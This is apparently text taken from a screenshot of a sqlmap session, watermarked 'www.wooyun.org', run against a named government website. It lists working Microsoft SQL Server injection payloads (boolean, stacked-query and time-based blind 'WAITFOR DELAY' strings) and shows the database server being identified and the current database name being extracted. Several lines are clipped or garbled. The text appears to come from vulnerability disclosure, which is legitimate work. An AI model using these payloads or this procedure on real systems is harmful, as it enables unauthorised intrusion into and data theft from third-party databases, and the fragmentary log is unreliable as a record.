 管理员: C:\Windows\system32\cmd.exe
Payload: id=4 AND 9063=9063
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=4; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=4 WAITFOR DELAY '0:0:5'--
---
12:38:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
12:38:23] [INFO] fetching current database
12:38:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
12:38:23] [INFO] retrieved: Egh
urrent database: 'Egh'
12:39:03] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
put\www.zyjyzw.gov.cn'
*] shutting down at 12:39:03
www.wooyun.org